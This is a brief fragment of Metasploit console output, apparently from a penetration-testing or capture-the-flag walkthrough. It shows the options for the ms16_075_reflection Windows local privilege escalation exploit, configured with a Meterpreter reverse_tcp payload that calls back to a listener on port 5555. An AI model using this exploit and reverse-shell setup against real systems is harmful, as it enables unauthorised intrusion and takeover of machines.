 msf6 exploit(windows/local/ms16_075_reflection) > options
Module options (exploit/windows/local/ms16_075_reflection):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC none yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10. yes The listen address (an interface may be specified)
LPORT 5555 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic